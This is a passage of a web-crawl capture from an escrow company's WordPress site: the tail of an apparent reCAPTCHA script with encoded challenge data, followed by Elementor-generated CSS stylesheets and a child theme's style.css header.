Z8OYExHDtAM4w6gewq8AIsO8GcOIwqHCsMOwwoI4OQdDNHzDgQLDiQnDgMOIw7x2d8KPwofDs3caeV3DkELCgsK2w6PDoD47w6bChcOGEMOEN1kIw6fCl38vwpx3Q8OMw5rDsy/[base64]/DtsOAw7DDpSdVFcO9wqFHwrVrNMKQBwLDtMKpAcKdVVfCrMKbw4UAwrU1fsK0wrXCp0E0w4PDhcKWNijCi0c1wpJAwrbDm8Obw6Jrwp/CnFMZw6Afw4YXak/[base64]/DgV3DilnDonkUQcOYdsOUwqs/[base64]/Cs0MNwqnChDhLFMK3UCVXPlRrwobCusKwEWpIeCDCqsKwwq1Mw5TCgMOrQ8O8bsKRw6fCkCpWM1TDjScLwqEqw6/DscOoQBd0wrPCgBRWw6fCr8OmGsOocsKnBAppw6vDgjfCnUDCu39tBcK/w65RXC0+wrdpTTTCixwSdMKvwqzCnB5qw73ClQHCncOhwpjDnjnDocKLO8KFw7nCmxTDjMKQwrzCv0PCswsCwpQjwr80MHPCk8Kvw6fDtsOPYMOZEgHCo8OWTxYfw7Y5aBjDvwDCgVc9DsOGUF7DoHbDpcKJwpnDnMK1KnB5wr7CrMO+wqAxwr07w6/[base64]/DrsKzw5jDuzbDmCBFeRBHQMKWw6stGMKfw7xewph2bcKvworDhMOfwosvw4PCtQVBBQ3CssK7w4lfeMKywqTChMKMw6/CuiIywow5dSsmW1UMw4B8wqZqw5R6CcKoE8OgwrzDoEhlLMOIw4XCicOUOUMIwpnCuEzDnEzDsB3CosKWVRNPHcO6ScOhw6xSw6TCm1TCgcOiw5LCsMOMw48oU2pfV8OnejjCtcOHdyYrw5U7wqHDp8O3w5rCu8O/wr3CuCs/w4XCrMKgwrR+wr/DmhpUwr7DoMKnw6B1wpA2JcKHBMOEw43DtUBcaXd5wpzDssKwwobCuFfDkQrDnBTChSbCjhrDiwpbwoIWBSTCt8K/wp/[base64]/Ci8Oewo3DtSfCiVTDtMKgw7F/DsOOYRceVsKWEMKCAsKXaVA8OsKewoc2OHvClsODbcOdw5cJwpcjbHlfw5JLw5DDs8KObcKBw4EHwqzDu8O8wpbCjmMoU8O3wrLDuF/DmMOfw6gfwoMswrHCncONw5LClDdnw7d6wppPw4LCqRzDgl5pSH0EKMKPw74sTcO7wq/[base64]/CrMKaw7/Duz1Cw6zDux5TJ8OGw7bDgi/Cgi9Tw4zCjRsHw6XCmMOGTcOLasKnw6/CoUZ1WTfDpHRxwqZnWS3ClRAMwo/CsMKnfkMUwpkBwpplwrgIw5YtN8OceMKXwqpmwoEcQWTDvE0lLsO7wrXDrShsw4BvwqfDjsOdXsKVFcO1WXEIwolnwr3Cg8OPI8OFPEwoPsKVBmbCvEXDijnDisOwbsOewpwZMMONw7PCqEcfwq3Ct8OLdMOkwr7CtA3DlnRXwr05w7AUwpFcwos/w5FwSsK0a8Obw5rDocO/EMK4Oj/DjSw1XMOrwqDDvsOnw7Z/S8OYF8ONwo/Do8KTfUsGwqrCl3PDjsKAFMOowo/ClB/CsDZFOcOpEAR/H8OCw6Nnw5ABwrTCn8ODHBEow4nCqCfDvMK9WjVew4HCsSDCo8Oawr/Dk3bClhwVWBs\\u003d\x22],null,[\x22conf\x22,null,\x226Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oakwoodescrow.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TtSeHlpsnUizAop7zpny5tGjn1VSHbAvN6CNL9GHEwU\\u003d\x22,0,0,null,1,1768619087195,0,0,[52,167,96],null,[170,19,72,190,41],\x22RC--JZvmXBazhgfuQ\x22,null,null,null,null,null,\x220dAFcWeA7C-ATnB3t36gc29cMgz1uSXO_Wd1PbjH_ovYX5SA75Fn4ENxH1qzCtNcqzvrioIAS4ghUdbWMmhN_Fm_PeoU6CZEqkcQ\x22,1768701887149]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-6527.css?ver=1692047982
body_size: 1195
content:
.elementor-kit-6527{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35cfd262:#AF9C6E;--e-global-color-642a030a:RGBA(0,0,0,0.54);--e-global-color-748630c0:RGBA(0,0,0,0.78);--e-global-color-3be24be3:#EBE9E4;--e-global-color-5820c4d1:#333333;--e-global-color-587ef101:#000;--e-global-color-25dfa296:RGBA(175,156,110,0.7);--e-global-color-30cfd8a9:#515151;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-4958.css?ver=1692048704
body_size: 9805
content:
.elementor-4958 .elementor-element.elementor-element-5c8c6a0a:not(.elementor-motion-effects-element-type-background), .elementor-4958 .elementor-element.elementor-element-5c8c6a0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4958 .elementor-element.elementor-element-5c8c6a0a > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 130px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{margin:0% 33% 0% 0%;}.elementor-4958 .elementor-element.elementor-element-3af10a0 .elementor-spacer-inner{height:150px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon{width:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon i{font-size:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon svg{width:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-text, .elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-text a{color:rgba(235,233,228,0.54);}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-item{font-size:15px;}.elementor-4958 .elementor-element.elementor-element-224dfab0 .elementor-heading-title{color:#ebe9e4;font-family:"Times New Roman", Sans-serif;text-transform:uppercase;line-height:1.3em;text-shadow:-2px 2px 2px rgba(0,0,0,0.3);}.elementor-4958 .elementor-element.elementor-element-224dfab0 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-4958 .elementor-element.elementor-element-d75c0be{--grid-template-columns:repeat(0, auto);--icon-size:28px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4958 .elementor-element.elementor-element-d75c0be .elementor-widget-container{text-align:center;}.elementor-4958 .elementor-element.elementor-element-d75c0be .elementor-social-icon{background-color:#af9c6e;--icon-padding:0.7em;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c:not(.elementor-motion-effects-element-type-background), .elementor-4958 .elementor-element.elementor-element-62bf7c4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0.78);}.elementor-4958 .elementor-element.elementor-element-62bf7c4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;padding:40px 40px 40px 40px;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-519a3ee .elementor-heading-title{color:#af9c6e;font-family:"Times New Roman", Sans-serif;font-size:26px;text-transform:uppercase;line-height:1.3em;}.elementor-4958 .elementor-element.elementor-element-519a3ee > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-4958 .elementor-element.elementor-element-519a3ee{z-index:150;}.elementor-4958 .elementor-element.elementor-element-67584464{color:rgba(0,0,0,0.54);line-height:1.9em;}.elementor-4958 .elementor-element.elementor-element-68515a6b .elementor-heading-title{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-67617b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-70e767f1 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__container{min-height:50px;}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__submit{min-width:50px;background-color:#000000;}body:not(.rtl) .elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__input, .elementor-4958 .elementor-element.elementor-element-68110352.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-4958 .elementor-element.elementor-element-68110352:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-4958 .elementor-element.elementor-element-68110352.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-4958 .elementor-element.elementor-element-230d6b02{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4958 .elementor-element.elementor-element-230d6b02 .elementor-social-icon{--icon-padding:0.7em;}.elementor-4958 .elementor-element.elementor-element-ef4d654 .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-ef4d654 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-4958 .elementor-element.elementor-element-38144065:after{content:"0.66";}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__meta-data span + span:before{content:"•";}.elementor-4958 .elementor-element.elementor-element-38144065{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__text{margin-top:20px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__badge{right:0;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__title, .elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__title a{color:#af9c6e;font-family:"Times New Roman", Sans-serif;text-transform:uppercase;}.elementor-4958 .elementor-element.elementor-element-33f7cc4a .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-33f7cc4a > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-712606d2 .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-712606d2 > .elementor-widget-container{margin:40px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-4958 .elementor-element.elementor-element-5c5bc39b{width:100%;}.elementor-4958 .elementor-element.elementor-element-70e767f1{width:100%;}}@media(max-width:1024px){.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{padding:60px 0px 60px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 80px 0px 80px;}.elementor-4958 .elementor-element.elementor-element-224dfab0{text-align:center;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c{margin-top:0px;margin-bottom:0px;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-519a3ee{text-align:center;}.elementor-4958 .elementor-element.elementor-element-70e767f1 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{padding:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-4958 .elementor-element.elementor-element-3af10a0 .elementor-spacer-inner{height:0px;}.elementor-4958 .elementor-element.elementor-element-224dfab0 .elementor-heading-title{font-size:25px;}.elementor-4958 .elementor-element.elementor-element-519a3ee .elementor-heading-title{font-size:25px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4958 .elementor-element.elementor-element-38144065:after{content:"0.5";}}/* Start custom CSS for theme-post-content, class: .elementor-element-67584464 */body, h1, .entry-title a, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .wc-block-grid__product-title {
    color: #af9c6e!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-536.css?ver=1692047984
body_size: 2870
content:
.elementor-536 .elementor-element.elementor-element-5ca2e293{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-5ca2e293 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-536 .elementor-element.elementor-element-1fc954ec > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-1e7a82f6{text-align:center;}.elementor-536 .elementor-element.elementor-element-1e7a82f6 .elementor-heading-title{color:#ebe9e4;font-family:"Times New Roman", Sans-serif;font-size:40px;font-weight:600;text-transform:capitalize;text-shadow:-2px 2px 2px rgba(0,0,0,0.3);}.elementor-536 .elementor-element.elementor-element-1e7a82f6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-9a5589c{color:#ebe9e4;font-size:16px;font-weight:400;}.elementor-536 .elementor-element.elementor-element-c96da23 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;background-color:#af9c6e;padding:03% 30% 03% 030%;}.elementor-536 .elementor-element.elementor-element-c96da23 .elementor-button:hover, .elementor-536 .elementor-element.elementor-element-c96da23 .elementor-button:focus{background-color:#af9c6e;}.elementor-536 .elementor-element.elementor-element-c96da23 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-2fb5c13 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;background-color:#af9c6e;padding:03% 30% 03% 030%;}.elementor-536 .elementor-element.elementor-element-2fb5c13 .elementor-button:hover, .elementor-536 .elementor-element.elementor-element-2fb5c13 .elementor-button:focus{background-color:#af9c6e;}.elementor-536 .elementor-element.elementor-element-2fb5c13 > .elementor-widget-container{padding:0px 0px 0px 0px;}#elementor-popup-modal-536 .dialog-message{width:550px;height:custom;align-items:center;padding:0px 20px 10px 20px;}#elementor-popup-modal-536{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(12,12,12,0.48);}#elementor-popup-modal-536 .dialog-close-button{display:block;}#elementor-popup-modal-536 .dialog-widget-content{animation-duration:1.2s;background-color:rgba(0,0,0,0.87);border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(175,156,110,0.23);box-shadow:4px 4px 10px 3px #000000;}@media(max-width:767px){.elementor-536 .elementor-element.elementor-element-c96da23 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-2fb5c13 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/themes/oakwood/style.css?ver=1.0
body_size: 351
content:
/**
Theme Name: oakwood
Author: Let\'s Get Clicks
Author URI: https://letsgetclicks.com
Description: This is Oakwood\'s customized theme, designed to bring speed and flexibility to their website. 
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: oakwood
Template: astra
*/